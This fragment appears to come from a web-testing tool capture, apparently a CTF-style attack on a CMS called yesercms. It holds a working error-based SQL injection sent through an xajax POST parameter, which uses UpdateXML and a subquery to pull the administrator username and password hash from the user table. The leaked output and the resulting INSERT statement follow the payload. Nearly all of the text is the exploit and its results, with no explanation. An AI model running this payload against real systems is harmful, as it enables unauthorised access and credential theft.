 Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
xajax=Postdata&xajaxargs[0]=<xjxquery><q>detail=xxxxxx',(UpdateXML(1,CONCAT(0x5b,(SELECT/**/CONCAT(username,'|',password) from yesercms_user  limit 0,1 ),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- </q></xjxquery>
XPATH syntax error: '[admin|ff512d4240cbbdeafada40467'
INSERT INTO `yesercms_detail` (`chatid`,`detail`,`who_witter`) VALUES('','xxxxxx',(UpdateXML(1,CONCAT(0x5b,(SELECT/**/CONCAT(username,'|',password) from yesercms_user limit 0,1 ),0x5d),1)),NULL,NULL,NULL,NULL,NULL,NULL)-- (2020-02-06
01:03:09)','2')